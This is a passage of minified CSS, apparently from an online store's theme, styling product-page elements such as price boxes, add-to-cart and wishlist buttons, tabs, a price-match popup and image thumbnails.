li:before{content:"";display:block;position:absolute;left:-20px;top:5px;width:9px;height:9px;border:1px solid #df2a23;background:#212c81;border-radius:50%;-webkit-box-shadow:0 0 0 2px #df2a23 inset;box-shadow:0 0 0 2px #df2a23 inset}@media (min-width:1024px){.productView-description ul li:before{top:6px;width:11px;height:11px}}@media (min-width:1700px){.productView-description ul li:before{top:8px}}.productView-description ul li p{margin-bottom:7px}.productView-description ul li a{color:#212c81;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px solid #212c81}.productView-description ul li a:hover{color:#000;border-bottom:1px solid #000}.productView-description .productReviews-list .productReview{width:100%}.productView-description .productReviews-list .productReview:before{display:none}.productView-description .productReviews-list .productReview+.productReview{border-top:1px solid #e0e0e0}.product-description-box{color:#252323;font-size:13px}@media (min-width:1200px){.product-description-box{font-size:16px;line-height:1.556}}@media (min-width:1700px){.product-description-box{font-size:18px}}.product-description-box .box-inner .single{text-align:center;margin-bottom:0}.product-description-box .box-inner .Box-middle{margin:15px 0 0}@media (min-width:1024px){.product-description-box .box-inner .Box-middle{margin:30px 0}}@media (min-width:1700px){.product-description-box .box-inner .Box-middle{margin:60px 0 70px}}.product-description-box .box-inner .Box-middle .box-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-description-box .box-inner .Box-middle .box-row .box-col{width:100%}@media (min-width:1024px){.product-description-box .box-inner .Box-middle .box-row .box-col{width:50%}}.product-description-box .box-inner .Box-middle .box-row .box-col .box-img img{width:100%}@media (min-width:1024px){.product-description-box .box-inner .Box-middle .box-row .box-col .box-content{padding-left:20px}}@media (min-width:1700px){.product-description-box .box-inner .Box-middle .box-row .box-col .box-content{padding-left:70px}}.product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{color:#212c81;font-size:26px;text-transform:uppercase;margin-top:0;margin-bottom:5px}@media (min-width:1700px){.product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-title{font-size:46px;margin-bottom:18px}}.product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{margin-bottom:0;margin-top:20px;font-size:15px}@media (min-width:1700px){.product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{font-size:18px;margin-top:0;margin-bottom:20px}}@media (min-width:1024px){.product-description-box .box-inner .Box-middle .box-row:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.product-description-box .box-inner .Box-middle .box-row:nth-child(2n) .box-col .box-content{padding-left:0;padding-right:20px}@media (min-width:1700px){.product-description-box .box-inner .Box-middle .box-row:nth-child(2n) .box-col .box-content{padding-right:70px}}.product-description-box .box-inner .box-bottom .list-box .list-top{color:#212c81;font-weight:700}.product-description-box .box-inner .box-bottom .list-box{margin-top:20px}@media (min-width:768px){.product-description-box .box-inner .box-bottom .list-box{margin-top:30px}}@media (min-width:1440px){.product-description-box .box-inner .box-bottom .list-box{margin-top:50px}}@media (min-width:768px){.product-description-box .box-inner .box-bottom .list-box .list-row{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:768px){.product-description-box .box-inner .box-bottom .list-box .list-row .list-col{width:50%}}@media (min-width:768px){.product-description-box .box-inner .box-bottom .list-box .list-row .list-col:nth-child(2){padding-left:15px}}@media (min-width:1024px){.product-description-box .box-inner .box-bottom .list-box .list-row .list-col:nth-child(2){padding-left:30px}}@media (min-width:1700px){.product-description-box .box-inner .box-bottom .list-box .list-row .list-col:nth-child(2){padding-left:60px}}.video-gallery-section{padding:30px 0}.video-gallery-section .section-heading{font-size:20px;font-weight:700;text-transform:capitalize;margin-top:0;text-align:center;margin-bottom:10px}@media (min-width:480px){.video-gallery-section .section-heading{font-size:28px}}@media (min-width:768px){.video-gallery-section .section-heading{font-size:46px;margin-top:8px;margin-bottom:20px}}.video-gallery-section .video-description{display:none}.video-gallery-section .video-title{color:#000;font-size:13px}@media (min-width:1700px){.video-gallery-section .video-title{font-size:15px}}@media (min-width:1700px){.video-gallery-section .video-title{font-size:18px}}.video-gallery-section .videoGallery-item .video.is-active{color:#000}.tab-content .show-more-button-box{display:none}.tab-content .pagination-item--next:before,.tab-content .pagination-item--previous:before{display:none!important}.custom-tabs .currencyselectorbox p{font-size:14px}@media (min-width:1024px){.custom-tabs .currencyselectorbox p{font-size:16px}}.custom-tabs .currencyBox .navUser-section.currencyBoxUl{float:none;margin:0}.custom-tabs .currencyBox .navUser-section.currencyBoxUl .navUser-item{position:relative}.custom-tabs .currencyBox .navUser-section.currencyBoxUl .navUser-item .navUser-action--currencySelector{font-size:14px;font-weight:400;padding:0}@media (min-width:1200px){.custom-tabs .currencyBox .navUser-section.currencyBoxUl .navUser-item .navUser-action--currencySelector{font-size:16px}}.custom-tabs .currencyBox .navUser-section .dropdown-menu{width:200px;-webkit-box-shadow:0 6px 16px -7px rgba(0,0,0,.2);box-shadow:0 6px 16px -7px rgba(0,0,0,.2);background-color:#fff;top:37px!important;z-index:102;padding:10px 0 5px;text-align:left;left:0!important}.custom-tabs .currencyBox .navUser-section .dropdown-menu li a{z-index:999;padding:5px 20px;display:inline-block;position:relative;text-decoration:none;width:100%}.custom-tabs .currencyBox .navUser-section .dropdown-menu li a .flag{position:relative;margin-right:5px;z-index:-1}.custom-tabs .currencyBox .navUser-section .dropdown-menu li a .code{position:relative;z-index:-1}.custom-tabs .currencyBox .navUser-section .dropdown-menu:before{content:"";position:absolute;left:1.4rem!important}.custom-tabs .currencyBox .navUser-section .dropdown-menu:after{left:1.5rem!important}@media (min-width:768px){.outdoors .productView .productView-details .form .form-field.form-field--increments{margin-bottom:0}}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing{margin-top:20px}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .productView-info-value{display:none}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal{position:inherit;margin:0 auto 0 0;-webkit-transform:none;transform:none;min-height:auto}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body{padding:0}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul{list-style:none;margin:0}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table{border:1px solid #000;width:92%}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table tbody tr{width:100%}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table tbody tr td{border-right:1px solid #000;padding:8px 10px}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table tbody tr td:first-child{width:20%}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-body ul li table tbody tr td:last-child{width:25%}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-header{padding:0;border:none}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-header .modal-header-title{text-align:left;text-transform:uppercase;padding-bottom:12px}.outdoors .productView .productView-details .productView-options .productView-info-bulkPricing .modal .modal-content .modal-header .modal-close{display:none}.outdoors .productView .productView-details .productView-options #modal-bulk-pricing{display:block}.outdoors .productView .productView-details .productView-options #modal-bulk-pricing .modal-content{visibility:visible!important}.outdoors .productView .productView-details .productView-options .custom-tab-pdp{margin-top:40px}.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tab-content{padding:12px 0 0 0}.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tab-content p{margin:0;font-size:14px}@media (min-width:1200px){.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tab-content p{font-size:18px}}.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tabs .tab .tab-title{padding:12px 0;font-size:14px}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tabs .tab .tab-title{padding:12px 12px}}@media (min-width:1200px){.outdoors .productView .productView-details .productView-options .custom-tab-pdp .tabs .tab .tab-title{font-size:18px}}.outdoors .productView .productView-details .productView-options .compare-btn.active{background-color:#212c81}.outdoors .productView .productView-details .productView-options .compare-btn.active .icon svg{fill:white}.outdoors .productView .productView-details .productView-options .compare-btn,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{-webkit-box-shadow:none;box-shadow:none;background-color:#212c81;border-radius:6px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:49px;height:49px;margin-bottom:0;margin-right:5px;border:1px solid #e0e0e0}.outdoors .productView .productView-details .productView-options .compare-btn .icon svg,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button .icon svg{fill:white}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .compare-btn,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-top:5px;width:64px;height:64px;margin-bottom:0}}@media (min-width:1700px){.outdoors .productView .productView-details .productView-options .compare-btn,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button{margin-right:37px}}.outdoors .productView .productView-details .productView-options .compare-btn:hover,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover{background-color:#df2a23}.outdoors .productView .productView-details .productView-options .compare-btn:hover .icon svg,.outdoors .productView .productView-details .productView-options .form-wishlist .dropdown-menu-button:hover .icon svg{fill:white}.outdoors .productView .productView-details .productView-options .form-wishlist{margin-top:20px}@media (min-width:1440px){.outdoors .productView .productView-details .productView-options .form-wishlist{margin-top:40px}}.outdoors .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu.is-open{left:0!important}.outdoors .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button{color:#000}.outdoors .productView .productView-details .productView-options .form-wishlist #wishlist-dropdown.dropdown-menu li .button:hover{background-color:#fff;color:#212c81}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper{margin-top:5px;position:unset;background:0 0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{margin-left:25px}}@media (min-width:1200px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{margin-left:20px}}@media (min-width:1440px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{margin-left:30px}}@media (min-width:1700px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{margin-left:37px}}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.price-section--withTax{background-color:#f6f6f6;border:3px solid #d14343;padding:9px 5px 8px 5px;border-bottom-left-radius:6px;border-top-left-radius:6px;color:#212c81;font-weight:500}@media (min-width:768px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.price-section--withTax{padding:6px 5px 7px 5px}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.price-section--withTax{padding:18px 10px 13px 10px}}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.price-section--saving{display:none}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.rrp-price--withTax{display:none}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price .price-section.non-sale-price--withTax{display:none}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action .button,.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action .button--primary{-webkit-box-shadow:none;box-shadow:none;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:0;border-top-left-radius:0}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{position:relative;margin:0}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:15px;height:19px;margin-right:5px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px}@media (min-width:768px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px}}@media (min-width:1700px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:49px}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:21px;height:28px}}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:super;fill:white;width:15px;height:19px}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:28px}}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{background-color:#212c81;color:#fff}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{-webkit-box-shadow:none;box-shadow:none;font-size:18px;padding:11px 42px;height:100%;margin:0;padding:13px 10px 13px 30px}@media (min-width:768px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{padding:11px 20px 11px 40px}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{padding:20px 10px 20px 40px;margin:0}}@media (min-width:1700px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:24px;padding:20px 59px 20px 78px;margin:0}}.outdoors .productView .productView-details .productView-options .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;width:103px;height:50px;margin-bottom:0}@media (min-width:768px){.outdoors .productView .productView-details .productView-options .form-increment{margin-bottom:0}}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .form-increment{height:66px;width:133px}}.outdoors .productView .productView-details .productView-options .form-increment [data-action=dec],.outdoors .productView .productView-details .productView-options .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:0;height:50%;border-bottom:0;border-right:0;width:34px}.outdoors .productView .productView-details .productView-options .form-increment [data-action=dec] .icon svg,.outdoors .productView .productView-details .productView-options .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors .productView .productView-details .productView-options .form-increment [data-action=dec]:hover .icon svg,.outdoors .productView .productView-details .productView-options .form-increment [data-action=inc]:hover .icon svg{fill:#212c81}.outdoors .productView .productView-details .productView-options .form-increment [data-action=inc]{top:0;bottom:auto;border-top:0}.outdoors .productView .productView-details .productView-options .form-increment .form-input--incrementTotal{padding-right:34px;width:100%;color:#333;font-size:18px}@media (min-width:1440px){.outdoors .productView .productView-details .productView-options .form-increment .form-input--incrementTotal{font-size:26px}}.outdoors .productView .productView-title{text-transform:uppercase}@media (min-width:1700px){.outdoors .productView .productView-title{font-size:30px}}@media (min-width:1440px){.outdoors .productView .productView-images{margin-bottom:40px}}@media (min-width:1700px){.outdoors .productView .productView-images{margin-bottom:60px}}@media (min-width:768px){.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail{padding:0 5px 20px 5px}}.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{border-radius:3px}.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{margin-top:-2px}@media (min-width:1024px){.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{margin-left:-3px;margin-top:0}}.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{margin-top:-2px}@media (min-width:1024px){.outdoors .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{margin-left:3px;margin-top:0}}.outdoors .productView .productView-info .productView-info-dl .productView-info-value{color:#333;font-weight:500;text-transform:uppercase}.outdoors .productView .productView-info .productView-info-dl .productView-info-name{color:#333;text-transform:uppercase}@media (min-width:1024px){.outdoors .productView .price-rating-section{padding:19px 25px}}.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withTax,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price--withoutTax,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withTax .price-now-label,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withTax,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price--withoutTax,.outdoors .productView .price-rating-section .price-data .productView-price .price-section.price-section--withoutTax .price-now-label{color:#212c81;line-height:1}@media (min-width:1700px){.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--discounted,.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--non-sale,.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--rrp{font-size:24px}}.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--discounted:before,.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--non-sale:before,.outdoors .productView .price-rating-section .price-data .productView-price .price-section .price--rrp:before{-webkit-transform:rotate(-35deg);transform:rotate(-35deg)}.outdoors .productView .price-rating-section .rating-data .availablity{font-size:14px;color:#0cb466;font-weight:600;text-transform:uppercase}@media (min-width:1440px){.outdoors .productView .price-rating-section .rating-data .availablity{font-size:16px}}.outdoors .productView .price-rating-section .rating-data .availablity span span{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-radius:3px;border-width:2px;color:#0cb466;border-color:#0cb466}@media (min-width:1440px){.outdoors .productView .price-rating-section .rating-data .availablity span span{padding:5px 20px 5px}}.outdoors .productView .price-rating-section .rating-data .availablity .sold-out{color:#ea000e;border-color:#ea000e;-webkit-box-shadow:none;box-shadow:none}.outdoors .productView .productView-details .form .form-field .form-label--alternate{color:#333;text-transform:uppercase}.outdoors .productView .productView-details .form .form-field .form-select{color:#333;text-transform:uppercase}.outdoors .productView .productView-details .form .form-option{border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;text-transform:uppercase;font-weight:500}@media (min-width:1440px){.outdoors .productView .productView-details .form .form-option{padding:7px 9px}}.outdoors .productView .productView-details .form .form-option .form-radio:checked+.form-option{-webkit-box-shadow:.707px .707px 0 0 #fff,inset 0 0 0 1px #212c81;box-shadow:.707px .707px 0 0 #fff,inset 0 0 0 1px #212c81}.outdoors .productView .productView-details .form .form-option.form-option-swatch{border-radius:50%;border-width:0;padding:0;margin-right:10px;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.23);box-shadow:0 5px 10px 0 rgba(0,0,0,.23)}.outdoors .productView .productView-details .form .form-option.form-option-swatch .form-option-variant{width:27px;height:27px}@media (min-width:1440px){.outdoors .productView .productView-details .form .form-option.form-option-swatch .form-option-variant{width:42px;height:42px}}.outdoors .productView .productView-details .form .form-radio:checked+.form-option.form-option-swatch{padding:0;position:relative;border:none;-webkit-box-shadow:none;box-shadow:none}.outdoors .productView .productView-details .form .form-radio:checked+.form-option.form-option-swatch:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;-webkit-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff;border:1px solid #212c81;border-radius:50%}.outdoors .productView .usp-section .usp-list{margin-top:15px}@media (min-width:1024px){.outdoors .productView .usp-section .usp-list{margin:40px -10px 5px}}@media (min-width:1200px){.outdoors .productView .usp-section .usp-list .usp-element{padding:13px 10px 13px 9px}}.outdoors .productView .usp-section .usp-list .usp-element .usp-content-main,.outdoors .productView .usp-section .usp-list .usp-element .usp-content-sub{color:#333;text-transform:uppercase}@media (min-width:1700px){.outdoors .productView .usp-section .usp-list .usp-element .usp-content-main,.outdoors .productView .usp-section .usp-list .usp-element .usp-content-sub{font-size:15px}}.outdoors .productView .usp-section .usp-list .usp-element .icon svg{fill:#333333}@media (min-width:1700px){.outdoors .productView-description{margin-top:60px}}.outdoors .share-box .share-label{text-transform:uppercase}.outdoors .productView-description .productReview-title{color:#000;text-transform:uppercase}@media (min-width:1700px){.outdoors .productView-description .productReview-title{font-size:20px}}.outdoors .productView-description .productReview-author{font-size:12px;color:#999}.outdoors .productView-description .tabs .tab .tab-title{border-radius:6px;-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343}.outdoors .productView-description .tabs .tab .tab-title .icon svg{fill:#d14343}.outdoors .productView-description .tabs .tab:hover .tab-title{background-color:#d14343;border:1px solid #d14343;color:#fff}.outdoors .productView-description .tabs .tab:hover .tab-title .icon svg{fill:white}.outdoors .productView-description .tabs .tab.is-active .tab-title{background-color:#d14343;border:1px solid #d14343;color:#fff}.outdoors .productView-description .tabs .tab.is-active .tab-title .icon svg{fill:white}.outdoors .productView-description ul{list-style-type:none}.outdoors .productView-description ul li{position:relative}.outdoors .productView-description ul li:before{content:"";display:block;position:absolute;left:-20px;top:9px;width:9px;height:9px;border:1px solid #df2a23;background:#fff;border-radius:50%;-webkit-box-shadow:0 0 0 2px #df2a23 inset;box-shadow:0 0 0 2px #df2a23 inset}@media (min-width:1024px){.outdoors .productView-description ul li:before{top:10px;width:11px;height:11px}}@media (min-width:1700px){.outdoors .productView-description ul li:before{top:11px}}.outdoors .productView-description ul li p{margin-bottom:7px}.outdoors .productView-description ul li a{color:#212c81;text-decoration:none;position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px solid #212c81}.outdoors .productView-description ul li a:hover{color:#000;border-bottom:1px solid #000}.outdoors .product-description-box{font-size:16px}@media (min-width:1700px){.outdoors .product-description-box{font-size:20px}}.outdoors .product-description-box .box-inner .Box-middle .box-row .box-col .box-content .box-title-box .box-subtitle{text-transform:uppercase}.outdoors .product-page .video-gallery-section .videoGallery .section-heading{color:#d14343}.outdoors .product-page .productView .pricematch-popup{width:100%;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:500;display:none}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{right:0;bottom:0;top:0;left:0;width:97%;max-height:900px;margin:25px auto;background:#fff;position:absolute;z-index:50;overflow-y:auto}@media (min-width:576px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:85%}}@media (min-width:768px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:70%}}@media (min-width:1024px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:60%}}@media (min-width:1024px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:60%}}@media (min-width:1280px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:50%}}@media (min-width:1440px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:40%}}@media (min-width:1700px){.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner{width:30%}}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner h3{margin:0 0 10px 0;border-bottom:1px solid #000;padding-bottom:8px}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .form-field{margin:0 0 4px 0;width:100%}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .form-field .form-label{font-weight:400;color:#000}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .form-field .form-label small{float:none;color:#d14343;vertical-align:top;font-size:14px}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner span{color:#1c326b;font-weight:600}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .button-section{margin-top:0;text-align:center}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .button-section ul{margin:0}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .button-section ul li{list-style:none;display:inline-block;vertical-align:middle;margin:0 0 0 10px}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .form{margin:0}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .recaptcha{margin:10px 0;text-align:center}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .pricematch-inner{padding:20px 30px}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .pricematch-inner h3{color:#212c81}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .pricematch-inner .form .terms-link{text-decoration:none}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .close-popup{position:absolute;right:10px;top:10px;width:20px;height:20px;z-index:52;text-decoration:none}.outdoors .product-page .productView .pricematch-popup .pricematch-popup-inner .close-popup span{font-size:20px;font-weight:400;font-family:sans-serif}.outdoors .product-page .productView .pricematch-popup.successful-msg .pricematch-popup-inner{height:176px;margin:auto}.outdoors .product-page .productView .pricematch-popup.successful-msg .pricematch-popup-inner .result-message p{font-size:20px;color:#1c326b;text-align:center;margin:0}.outdoors .product-page .productView .product-options .productView-options .usp-section .usp-list .usp-list-item .usp-element .icon svg{fill:#d14343}.outdoors .product-page .productView .product-options .productView-options .usp-section .usp-list .usp-list-item .usp-element .usp-content .usp-content-main{color:#212c81}.outdoors .product-page .productView .product-options .productView-options .usp-section .usp-list .usp-list-item .usp-element .usp-content .usp-content-sub{color:#212c81}.outdoors .product-page .productView .product-options .custom-tabs .desktop-tab-custom{display:none}@media (min-width:1024px){.outdoors .product-page .productView .product-options .custom-tabs .desktop-tab-custom{display:block}}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents{margin:0}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents h3{margin:0}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents h3 a{color:#000;font-size:14px;font-weight:100}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .custom-tab-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1024px){.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .custom-tab-mobile{display:none}}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .custom-tab-mobile:after{content:"";display:inline-block;height:20px;width:20px;background-image:url(../icons/plus.svg);background-repeat:no-repeat}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .custom-tab-mobile.is-open:after{content:"";display:inline-block;height:20px;width:20px;background-image:url(../icons/minus.svg);background-repeat:no-repeat}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab{display:-webkit-box;display:-ms-flexbox;display:flex}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab .shipping-content{padding-left:10px}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab .shipping-content h4{margin:0;color:#1c326b;font-size:18px;font-weight:400}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab .shipping-content p{font-size:14px;margin:0}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content#custom-tab4 p{margin:0;font-size:18px}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content#custom-tab5{padding:0}.outdoors .product-page .productView .product-options .payment-icon-pdp ul{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-top:15px}.outdoors .product-page .productView .product-options .payment-icon-pdp ul li{padding-right:12px}.outdoors .product-page .productView .product-options .payment-icon-pdp p{margin:0;padding:15px 0}.outdoors .product-page .productView .product-options .payment-icon-pdp p a{text-decoration:none;color:#1c326b}.outdoors .product-page .productView .productView-description .tabs-contents .tab-content h2{color:#212c81}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .productView-image-section{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;padding:0}}.outdoors .product-page .productView .productView-images .productView-image-section .productView-image{position:relative}.outdoors .product-page .productView .productView-images .productView-image-section .productView-image .product-image-caption{position:absolute;bottom:7px;z-index:9;font-size:14px}@media (min-width:1200px){.outdoors .product-page .productView .productView-images .productView-image-section .productView-image .product-image-caption{font-size:18px}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails{padding:20px 40px 0 40px}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev{left:0;bottom:0;top:50%;margin:0}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev::before{-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:0;margin-top:1px}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next{right:0;left:auto;bottom:0;top:50%;margin:0}}@media (min-width:1024px){.outdoors .product-page .productView .productView-images .thumbnails-section .productView-thumbnails .slick-next::before{-webkit-transform:rotate(0);transform:rotate(0);margin-left:0}}@media (min-width:1024px){.outdoors .product-page 